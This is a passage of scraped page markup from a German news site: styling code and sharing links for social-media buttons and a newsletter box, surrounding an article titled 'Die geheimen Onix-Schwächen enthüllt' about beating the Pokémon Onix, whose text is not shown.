		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwochenkurier.de%2Fdie-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Die+geheimen+Onix-Schw%C3%A4chen+enth%C3%BCllt%3A+Wie+du+den+felsenharten+Gegner+besiegen+kannst&url=https%3A%2F%2Fwochenkurier.de%2Fdie-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst%2F&via=Wochenkurier.de" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://wochenkurier.de/die-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst/&amp;media=https://wochenkurier.de/wp-content/uploads/2023/08/g4b8adc9ebd8674c73107c497d9f64bcdcdc75358d5116bab47fa81aa4f6667f4ca002ee61eee935d47d9b40c8e79e94ce5eeb2ccd621147ea7cecaa914d8ba4a_1280.jpg&description=Die+geheimen+Onix-Schw%C3%A4chen+enth%C3%BCllt%3A+Wie+du+den+felsenharten+Gegner+besiegen+kannst" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Die+geheimen+Onix-Schw%C3%A4chen+enth%C3%BCllt%3A+Wie+du+den+felsenharten+Gegner+besiegen+kannst %0A%0A https://wochenkurier.de/die-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_131" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tds_leads tdi_132  td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-bottom:40px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_132{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:30px!important}}</style>
<style>.tds_leads .tds-title{margin-top:0;margin-bottom:20px;font-size:22px;line-height:1.4;font-weight:600}.tds_leads .tds-form.tds-s-content{min-height:0}.tds_leads .tds-info:not(:empty){margin-bottom:16px}.tds_leads .tds-messages{padding:8px 12px;font-size:12px;line-height:1.4;color:#fff;border-radius:3px;transition:opacity .2s ease-in-out}.tds_leads .tds-messages:not(:last-child){margin-bottom:.4em}.tds_leads .tds-messages-hiding{opacity:0}.tds_leads .tds-messages-error{background-color:#ec4d4d}.tds_leads .tds-messages-success{background-color:#6bc16f}.tds_leads .tds-message:not(:last-child){margin-bottom:.4em}.tds_leads .tds-email-bar{display:flex}.tds_leads .tds-input-wrap{display:flex;align-items:center;flex:1}.tds_leads .tds-input{height:100%;padding:12px 15px;line-height:1;border-width:1px 0 1px 1px}.tds_leads .tds-unsubscribe-txt{width:100%;font-size:13px;line-height:1.4}.tds_leads .tds-submit-btn{-webkit-appearance:none;display:flex;align-items:center;width:100%;padding:15px;background-color:var(--td_theme_color,#4db2ec);font-size:13px;line-height:1;color:#fff;border-width:0;border-style:solid;border-color:#000;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;outline:none}.tds_leads .tds-input-wrap+.tds-submit-btn{width:auto}.tds_leads .tds-submit-btn:hover{background-color:#222}.tds_leads .tds-submit-btn-icon{position:relative}.tds_leads i.tds-submit-btn-icon{font-size:15px;color:#fff}.tds_leads .tds-submit-btn-icon-svg{width:15px;height:auto}.tds_leads .tds-submit-btn-icon-svg svg{display:block;fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tds_leads .tds-checkbox{margin-top:16px;line-height:1}.tds_leads .tds-checkbox input{display:none}.tds_leads .tds-checkbox label{display:flex;align-items:center;margin-bottom:0;cursor:pointer}.tds_leads .tds-check{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:1px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.tds_leads .tds-check:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:0.5em;height:0.5em;background-color:var(--td_theme_color,#4db2ec);opacity:0;transition:all .3s ease;pointer-events:none}.tds_leads .tds-checkbox input:checked+label .tds-check:after{opacity:1}.tds_leads .tds-check-title{margin-top:-1px;user-select:none;-webkit-user-select:none;font-size:11px;color:#444}.tds_leads .tds-check-title a:hover{color:#222}body .tdi_132 .tds-title{margin-bottom:18px;font-family:Work Sans!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_132 .tds-messages-success{border-radius:2px}body .tdi_132 .tds-email-bar{flex-direction:column}body .tdi_132 .tds-input-wrap{margin:0 0 5px}body 